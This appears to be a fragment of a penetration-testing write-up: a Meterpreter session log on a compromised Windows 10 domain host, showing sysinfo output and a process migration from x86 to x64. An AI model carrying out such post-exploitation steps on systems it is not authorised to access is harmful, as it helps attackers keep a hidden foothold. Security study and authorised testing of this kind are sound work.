 meterpreter > sysinfo
Computer : CLIENT
OS : Windows 10 (10.0 Build 18363).
Architecture : x64
System Language : en_US
Domain : INFINITY
Logged On Users : 9
Meterpreter : x86/windows
meterpreter > migrate 5544
[*] Migrating from 716 to 5544...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : CLIENT
OS : Windows 10 (10.0 Build 18363).
Architecture : x64
System Language : en_US
Domain : INFINITY
Logged On Users : 9
Meterpreter : x64/windows
meterpreter >